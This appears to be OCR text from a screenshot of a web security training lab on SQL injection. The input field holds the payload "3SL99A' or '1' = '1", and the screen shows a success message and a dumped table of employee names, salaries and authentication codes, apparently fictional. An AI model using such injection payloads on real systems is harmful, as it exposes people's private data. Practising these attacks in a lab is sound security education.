 Employee Name: Smith
Authentication TAN: 3SL99A' or '1' = '1
Get department
You have succeeded! You successfully compromised the confidentiality of data by view
to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null